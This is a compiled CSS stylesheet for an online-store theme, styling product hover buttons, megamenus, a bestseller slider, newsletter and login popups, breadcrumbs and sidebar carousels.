.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
  .lib-list-item-product2 .image-dev .list-button-dev li {
    display: inline-block;
    float: left;
    height: 40px;
    width: 40px;
    background: #fff;
    position: relative;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #ddd;
    opacity: 0;
    transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(40px);
    -moz-transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -ms-transform: translateX(40px);
    z-index: 1;
    transition-delay: 0s; }
  .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0.2s;
    z-index: 2; }
  .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0.2s;
    z-index: 2; }
  .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    z-index: 1;
    transition-delay: 0s; }
  .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
    border-left: 1px solid #ddd; }
  .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
    background: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    line-height: 40px;
    text-align: center;
    box-shadow: none;
    border: none;
    color: #878787;
    width: 40px;
    padding: 0; }
  .lib-list-item-product2 .image-dev .list-button-dev li:hover {
    background: #ff2d37; }
    .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
      color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
  .lib-list-item-product2 .caption-dev .rating-dev {
    margin: 5px 0; }
  .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
    font-size: 11px; }
  .lib-list-item-product2 .caption-dev .title-dev {
    color: #444;
    font-size: 13px; }
  .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
    font-size: 16px; }
  .lib-list-item-product2 .caption-dev .price-dev .price-new {
    font-size: 16px; }
  .lib-list-item-product2 .caption-dev .price-dev .price-old {
    font-size: 12px; }
  .lib-list-item-product2 .caption-dev .add-cart-dev {
    background: #fff;
    border: 1px solid #ddd;
    font-size: 12px;
    text-transform: uppercase;
    color: #999;
    font-weight: bold;
    box-shadow: none;
    border-radius: 0;
    padding: 6px 20px;
    margin: 0 0 30px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .product-item-container .second_img, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .product-item-container .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .product-item-container .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1, .product-item-container:hover .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block:hover .product-image-container.second_img .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2, .product-item-container:hover .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block:hover .product-image-container.second_img .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*============ MODULE MEGAMENU HORIZONTAL  ==================*/
.container-megamenu ul.megamenu li .sub-menu {
  z-index: 998; }
  .container-megamenu ul.megamenu li .sub-menu .content {
    box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
    padding: 30px;
    border-radius: 0; }
  .container-megamenu ul.megamenu li .sub-menu .content h3.figcaption {
    font-size: 13px; }
  .container-megamenu ul.megamenu li .sub-menu .content .image-link .thumbnail {
    margin-bottom: 10px; }
  .container-megamenu ul.megamenu li .sub-menu .banner a:hover img {
    opacity: 0.8; }
/*---mega menu horizontal level 1--*/
.container-megamenu.horizontal ul.megamenu > li {
  float: left;
  margin-right: 30px; }
  .container-megamenu.horizontal ul.megamenu > li > a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #222;
    display: block;
    position: relative;
    padding: 15px 0;
    line-height: 100%;
    height: auto; }
  .container-megamenu.horizontal ul.megamenu > li > a strong {
    font-weight: 600; }
  .container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
    color: #ff2d37; }

.container-megamenu.horizontal {
  /*-------- SUB MENU HORIZONTAL ----------*/
  /* ul.megamenu li .sub-menu .content .static-menu .menu ul ul,
   ul.megamenu .title-submenu{
   padding: 0;
   }
   ul.megamenu li .sub-menu .content .static-menu .menu ul ul li::before,
   ul.megamenu li .sub-menu .content .hover-menu a::before{
   display: none;
   }*/ }
  .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
    line-height: 100%;
    text-transform: uppercase;
    font-weight: bold;
    padding-bottom: 0;
    margin-bottom: 5x; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item {
    line-height: 30px;
    color: #464646;
    display: block; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover {
    color: #ff2d37; }
  .container-megamenu.horizontal ul.megamenu > li > a img {
    position: absolute;
    top: -8px;
    right: 0px;
    height: auto; }
  .container-megamenu.horizontal ul.megamenu .sub-menu .content > .border {
    border: none;
    padding-top: 0; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content img:hover {
    -webkit-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner-w {
    margin: 0 -15px; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner {
    width: 50%;
    padding: 0 15px;
    float: left; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
.container-megamenu .container {
  width: 100%;
  padding: 0; }
/*.container-megamenu.vertical{
 z-index: 990;
 .megamenuToogle-wrapper{
 background-color: transparent;
 }
 #menuHeading{
 margin: 0;
 .megamenuToogle-pattern{  
 position: relative;          
 .container{ width: 100%;     
 @include border-top-radius(3px);
 color: #fff;
 font-weight: 700;        
 @include rem(font-size, 16px);
 line-height: 44px;
 padding: side-values(0px 0px 0px 20px);
 margin: 0;
 position: relative;
 text-transform: uppercase;
 display: block;   
 > div{
 float: $left;   
 padding-top: 15px;
 margin: side-values(0px 9px 0 0);
 > span{
 box-shadow: none; height: 2px;
 }
 }
 &:hover{
 cursor: pointer;
 }
 }                      
 }
 }
 .vertical-wrapper{
 .megamenu-pattern{
 position: relative;
 z-index: 1;
 }
 @media (min-width: 992px){
 ul.megamenu{
 padding-top: 0;
 background-color: #f5f5f5;
 @include border-bottom-radius(3px);
 > li{                
 cursor: pointer;
 padding: side-values(0 15px 0 15px);             
 border: none;
 margin: 0;               
 position: relative;
 > a{                                   
 color: #666;
 display: block;
 font-size: 14px;
 font-weight: 400;
 padding: 8px 0;
 line-height: 22px;
 position: relative;
 text-transform: capitalize;
 background:none;
 height:auto;
 }
 &.with-sub-menu{ 
 > a .fa-angle-right:before{
 color: #ccc;
 font-family: $FontAwesome;
 display: inline-block;
 @include if-ltr{             
 content: "\f105"; 
 }  
 @include if-rtl {
 content: "\f104"; 
 }  
 font-size: 15px;
 position: absolute;
 #{$right}: 0px;
 top: 12px;
 }
 &:hover{
 > a::before{
 color: $linkColor;
 }
 }
 }
 &.active,
 &:hover{
 > a{   
 color:$linkColor;                                              
 }
 }
 }
 .loadmore{
 padding: side-values(17px 15px 23px 50px);
 line-height: 100%;
 i{
 #{$left}: 14px;
 top: 16px;
 position: absolute;
 font-size: 14px;
 color: $linkColor;
 }
 .more-view{
 color: $linkColor;
 font-size: 14px;
 }
 } 
 }
 }
 }
 }*/
/*.container-megamenu.vertical {    
 ul.megamenu > li > a strong{
 font-weight: 400;
 }
 .vertical-wrapper{
 border: none;
 margin: 0;
 padding: 0;
 box-shadow: none;
 border-radius: 0;
 ul.megamenu .sub-menu .content .img-banner img{ width: 100%; }
 ul.megamenu > li > a img{height: auto; margin: 0;margin-#{$right}: 10px;}
 /*---------------- SUB MENU VERTICAL -----------------
 ul.megamenu .sub-menu .content > .border{
 padding: 0;
 border: none;
 }
 ul.megamenu .sub-menu .content > .row{
 padding-top: 5px;
 }
 ul.megamenu > li > .sub-menu .content{
 padding: 30px;
 @include if-ltr {box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);}
 @include if-rtl {box-shadow: 1px 3px 4px 0 rgba(0, 0, 0, 0.1);}
 .static-menu .menu {
 > ul{ 
 > li{
 margin-bottom: 15px;
 }
 li a.main-menu{
 color: #222;
 @include rem(font-size,14px);
 margin: 0 0 0px;
 display: block;
 font-weight: 700;
 text-transform: uppercase;
 border: none; 
 }
 ul{
 padding: 0;
 li{padding:  0; 
 display: inline;
 a{
 @include rem(font-size,14px);
 font-weight: 400;
 //color: #777;
 display: block;
 line-height: 28px;
 }
 &:before{
 display: none;
 }
 &:hover{
 a{ color: $linkColor; } 
 }
 }
 }
 }
 }
 .link:hover{
 img{
 opacity: 0.8;
 }
 }
 .img-vbanner{
 a:hover{
 img{
 opacity: 0.8;
 }
 }
 }
 // type subcategory
 ul.subcategory{
 .title-submenu{
 font-weight: 700;
 color: #222;
 font-size: 14px;
 text-transform: uppercase;
 padding: side-values(0 0 3px 0);
 }
 .menu{
 ul{
 li{
 line-height: 100%;
 display: inline;
 a{                         
 font-size: 14px;
 line-height: 28px;
 &:hover{
 //color: $linkColor;
 }
 }
 }
 }
 }
 }
 }
 ul.megamenu {
 .item-vertical.css-menu{
 .content{
 padding: 0;
 .menu ul{
 margin: 10px 0;
 padding: 0;
 li{
 padding: 0 ;
 position: relative;  
 &:last-child{border: none;}
 > a{ line-height: 30px; font-size: 14px; display: inline-block; width: 100%; padding: 0 20px;}
 b{
 float: $right;
 line-height: 27px;
 font-size: 16px;
 margin: 0 20px;
 position: absolute;
 top: 0;
 #{$right}:0;
 &:before{
 @include if-rtl {
 content: "\f104"; 
 } 
 }                               
 }
 &:hover{ > a{color: $linkColor;}} 
 ul{
 width: 250px;
 padding: 10px 0;
 top: 0;
 margin: 0;                         
 &:before, &:after{display: none;}
 #{$left}: 100%;
 li{
 &:last-child{border: none;}
 > a{
 font-weight: normal;
 line-height: 30px;
 }
 }
 }
 }
 }
 }
 }
 li .sub-menu{
 @media (min-width: 992px) {
 @include if-rtl {
 left: auto;
 right: 100% !important;
 }
 }
 }
 } 
 }
 }*/
/*===============================================
 [SASS DIRECTORY ]
 #sosearchpro .dropdown-menu .media-body .box-price span{
 float: $left;
 }
 ==============================================*/
.product-search #content .form-group > h1 {
  color: #282828;
  font-weight: 500;
  font-size: 24px; }

#so_askquestion a {
  line-height: 100%;
  font-size: 13px; }

.btn-ask a {
  margin: 10px 0 15px 0;
  padding: 5px 15px;
  font-size: 13px; }

.so_advanced_search {
  background-color: #f5f5f5;
  margin-bottom: 40px; }
  .so_advanced_search .heading-title h2 {
    color: #282828;
    font-weight: 500; }
  .so_advanced_search .sas_inner-box-search .search-button button:hover {
    background-color: #ff2d37; }

.dashboard--top .boxicon--default h4 {
  min-height: 32px; }

.content-aside {
  margin-bottom: 30px; }

.banner-sidebar a img {
  width: 100%; }

#sosearchpro.so-search {
  width: 100%;
  padding: 0; }

.sohomepage-slider .form-group {
  margin-bottom: 0; }

.content-aside .module.banner-left {
  border: none;
  border-radius: 0; }

#content div.so-deal .extraslider-inner .item {
  border: none; }
/*============MODULE DEFAULT ==================*/
.module.sohomepage-slider .so-homeslider {
  direction: ltr; }

.module .so-extraslider .extraslider-inner {
  border: none;
  padding-bottom: 0; }

#content .sohomepage-slider .sohomeslider-description h2 {
  margin: 0; }

#content .module h2 {
  font-size: 18px;
  color: #222;
  font-weight: 600;
  text-transform: capitalize;
  margin-top: 30px; }
  #content .module h3.modtitle {
    font-size: 18px;
    color: #222;
    font-weight: 600;
    text-transform: capitalize; }
  #content .module h3.modtitle span {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-transform: capitalize; }

.content-aside .module {
  margin-bottom: 30px; }
  .content-aside .module h3.modtitle {
    font-size: 16px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    background-color: #ff2d37;
    border-radius: 5px 5px 0 0;
    padding: 15px;
    margin: 0; }
  .content-aside .module h3.modtitle span {
    font-size: 16px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase; }
  .content-aside .module .modcontent {
    border: 1px solid #e5e5e5;
    padding: 20px; }
  .content-aside .module.so_filter_wrap .modcontent {
    padding: 0; }
  .content-aside .module#blog-search {
    border: none; }
/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller {
  position: relative;
  margin: 0; }
  .best-seller .so-extraslider {
    margin: 0; }
  .best-seller .so-extraslider .extraslider-inner {
    border: 1px solid #eee;
    padding-bottom: 0; }
  .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
    margin: 18px 0 8px; }
  @media (min-width: 1200px) {
      .best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
        padding-left: 10px; } }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
    border-bottom: 1px solid #eee;
    margin-bottom: 2px; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
    float: left;
    width: 85px; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
    border: 0; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
      box-shadow: none;
      opacity: 0.8; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
    background: transparent;
    position: static;
    color: #666; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
      color: #444; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
      padding: 0 0 5px 0; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
        text-transform: capitalize;
        font-size: 15px;
        font-weight: normal; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
          color: #ff2d37; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
      margin-left: 0; }
      .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
        color: #e74c3c;
        font-size: 16px;
        font-weight: bold; }
        .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
          font-size: 12px;
          color: #999; }
    .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      padding: 0; }
  .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
    color: #ff2d37; }
  .best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
  .best-seller .so-extraslider .owl2-controls .owl2-nav > div {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    line-height: 30px;
    font-size: 0;
    cursor: pointer;
    color: #999;
    background-color: transparent;
    margin-top: 0;
    position: static;
    float: left; }
  .best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
    color: #ff2d37; }
  .best-seller .so-extraslider .owl2-controls .owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 28px; }
  .best-seller .so-extraslider .owl2-controls .owl2-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 28px; }
/*============MODULE NEWLETTER POPUP ==================*/
.newsletter #signup .show-error {
  float: left;
  padding-top: 7px;
  color: #f55 !important; }

.main-newsleter-popup .so-custom-popup {
  background-color: #fff;
  border-radius: 0px;
  padding: 0;
  background-repeat: no-repeat !important; }
  @media (min-width: 768px) and (max-width: 991px) {
    .main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; } }
  .main-newsleter-popup .so-custom-popup .popup-close {
    width: 34px;
    height: 34px;
    line-height: 39px;
    border-radius: 50%;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    color: #fff;
    background-color: #ff2d37;
    border: none;
    right: -18px;
    top: -17px; }
  .main-newsleter-popup .so-custom-popup .popup-close:hover {
    background-color: #f9000c; }
  .main-newsleter-popup .modcontent {
    position: relative; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px; }
  @media (min-width: 1200px) {
      .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
        padding: 65px 45% 70px 40px;
        margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
      .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
        padding: 65px 45% 70px 40px;
        margin: 0; } }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    font-weight: 600;
    font-size: 30px;
    color: #222;
    text-transform: uppercase; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    font-size: 13px;
    color: #666;
    font-weight: 400; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo b {
    font-size: 22px;
    color: #ff2d37;
    font-weight: 400; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 20px 0 25px 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control {
    position: relative; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .input-box {
    background-color: #fff;
    vertical-align: top;
    padding-right: 120px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .form-control {
    height: 44px;
    line-height: 44px;
    width: 100%;
    box-shadow: none;
    padding: 0 0 0 20px;
    border: none;
    background-color: #fff;
    box-shadow: 0 1px 7px rgba(0, 0, 0, .2) !important;
    border-radius: 3px; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .form-control::-moz-placeholder {
      color: #999;
      opacity: 1; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .form-control:-ms-input-placeholder {
      color: #999; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .form-control::-webkit-input-placeholder {
      color: #999; }
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-control .form-control:focus {
      z-index: 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    border: 0 none;
    color: #fff;
    font-size: 14px;
    height: 44px;
    line-height: 44px;
    padding: 0 15px;
    background-color: #ff2d37;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    position: absolute;
    top: 0px;
    right: 0px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover {
    background-color: #f9000c; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 10px 0;
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .hidden-popup {
    font-weight: 400;
    color: #7d7d7d;
    padding: 0 0 10px 0;
    font-size: 13px; }
  .main-newsleter-popup .so-custom-popup .hidden-popup input {
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .hidden-popup:hover {
    cursor: pointer; }
  .main-newsleter-popup .so-custom-popup .form-group {
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .socials-w {
    text-align: center;
    position: relative;
    padding-top: 50px;
    padding-bottom: 25px; }
  .main-newsleter-popup .so-custom-popup .socials-w:before {
    width: 100%;
    height: 100%;
    background-color: #ff2d37;
    opacity: 0.9;
    position: absolute;
    top: 0;
    left: 0;
    content: ""; }
  .main-newsleter-popup .so-custom-popup .socials-w h3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    position: absolute;
    width: 100%;
    top: 20px; }
  .main-newsleter-popup .so-custom-popup .socials {
    margin-top: 0;
    display: inline-block;
    width: 100%; }
  .main-newsleter-popup .so-custom-popup .socials li {
    position: relative;
    display: inline-block;
    float: none; }
  .main-newsleter-popup .so-custom-popup .socials li a {
    width: 34px;
    height: 34px;
    line-height: 32px;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    margin: 0 8px 0 0;
    color: #222;
    font-size: 16px;
    border: 1px solid #ebebeb;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    background-color: #fff; }
    .main-newsleter-popup .so-custom-popup .socials li a:hover {
      background-color: #ff2d37;
      color: #fff;
      border-color: #ff2d37; }
    .main-newsleter-popup .show-error {
      display: inline-block;
      margin-left: 0 !important;
      position: relative;
      top: -10px;
      width: 100%; }
/*============ MODULE LOGIN POPUP ==================*/
body #so_sociallogin .block-popup-login .tt_popup_login {
  border: none;
  background-color: #ff2d37;
  height: 42px; }
  body #so_sociallogin .block-popup-login .tt_popup_login strong {
    font-size: 16px;
    font-weight: 700;
    background-color: #ff2d37;
    line-height: 42px;
    position: static;
    background-position: 20px center;
    padding-left: 70px; }
  body #so_sociallogin .block-popup-login .tt_popup_login strong:before {
    display: none; }
  body #so_sociallogin .block-popup-login .close-login {
    background-image: none;
    text-indent: 0;
    font-size: 24px;
    color: #fff;
    top: 7px;
    right: 5px;
    border-radius: 100%; }
  body #so_sociallogin .block-popup-login .block-content .login-customer h2 {
    font-size: 16px;
    font-weight: 700; }
  body #so_sociallogin .block-popup-login .block-content .input-text {
    border-radius: 0; }
  body #so_sociallogin .block-popup-login .block-content .btn-reg-popup {
    font-size: 14px;
    padding: 0 20px;
    background-color: #666;
    border-radius: 4px; }
  body #so_sociallogin .block-popup-login .block-content .btn-reg-popup:hover {
    background-color: #ff2d37; }
  body #so_sociallogin .block-popup-login .block-content .action.login {
    background-image: none;
    padding: 0 20px;
    background-color: #666;
    border-radius: 4px; }
  body #so_sociallogin .block-popup-login .block-content .action.login:hover {
    background-color: #ff2d37; }
/*============ BREADCRUMB ==================*/
.breadcrumbs .current-name {
  text-align: center;
  background: #f5f5f5;
  background-size: cover;
  font-size: 24px;
  color: #fff;
  padding: 112px 0;
  display: none; }

ul.breadcrumb {
  background-color: transparent;
  padding: 15px 0 !important;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
  line-height: 100%; }
  ul.breadcrumb li {
    display: inline-block;
    padding: 0 17px 0 0px;
    margin-right: 7px;
    position: relative; }
  ul.breadcrumb li:before {
    display: none; }
  ul.breadcrumb li:not(:last-child):after {
    font-family: 'FontAwesome';
    content: '\f105';
    font-size: 13px;
    top: 0px;
    right: 0;
    position: absolute; }
  ul.breadcrumb li a {
    display: block;
    padding: 0;
    color: #878787;
    text-decoration: none !important;
    font-size: 13px;
    text-transform: capitalize; }
  ul.breadcrumb li:last-child {
    padding: 5px 0px; }
  ul.breadcrumb li:last-child a {
    color: #ff2d37; }
  ul.breadcrumb li:hover a {
    color: #ff2d37; }
/*=========== BLOCK SIDEBAR ==================*/
.content-aside .product-simple {
  position: relative; }
  .content-aside .product-simple .so-quickview {
    display: none; }
  .content-aside .product-simple .so-extraslider {
    margin: 0; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    right: 0px;
    top: 0px;
    min-width: 60px; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    background-color: #222;
    margin: 0 5px;
    display: inline-block;
    float: none;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
      display: none; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
      background-color: #ff2d37; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
      background-color: #ff2d37; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav {
    top: 1px;
    position: absolute;
    right: 0px !important; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    background-color: #222;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    position: absolute;
    top: 50%;
    z-index: 99; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
      color: #fff;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 18px; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next {
      right: 0; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
        content: "\f105"; }
